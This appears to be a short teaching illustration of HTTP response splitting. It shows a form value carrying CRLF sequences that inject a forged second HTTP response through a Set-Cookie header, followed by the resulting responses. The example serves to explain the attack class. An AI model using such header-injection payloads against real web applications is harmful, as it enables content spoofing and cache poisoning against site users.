 HTTP Response Splitting

Malicious input submitted via AUTHOR_PARAM form input:

A Hacker\r\nHTTP/1.1 200 OK\r\nContent-Type: text/html\r\n
<html>Hacker Content</html>

Resulting HTTP responses

HTTP/1.1 200 OK
…
Set-Cookie: author=A Hacker

HTTP/1.1 200 OK
Content-Type: text/html

<html>Hacker Content</html>